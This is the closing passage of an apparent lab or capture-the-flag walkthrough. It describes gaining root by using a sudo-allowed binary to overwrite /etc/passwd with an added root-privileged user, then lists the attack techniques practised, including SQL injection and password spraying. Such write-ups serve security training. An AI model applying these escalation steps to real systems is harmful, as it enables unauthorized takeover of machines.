
User fredf is able to run /opt/devstuff/dist/test/test as root!

This time however, we can escalate to root! Since we have root privilege to overwrite /etc/passwd!



- Copy
/etc/passwdand paste it to/tmp, and add a new user with root privilege:

- Overwrite the
/etc/passwd:

- Switch User to the newly create user:

And we're root! :D
Rooted
theflag.txt:
Conclusion
What we've learned:
- MySQL Union-based SQL Injection
- Local File Inclusion
- Port Knocking
- Password Spraying
- Privilege Escalation via Cleartext Crendentials
- Privilege Escalation via Misconfigured Sudo Permission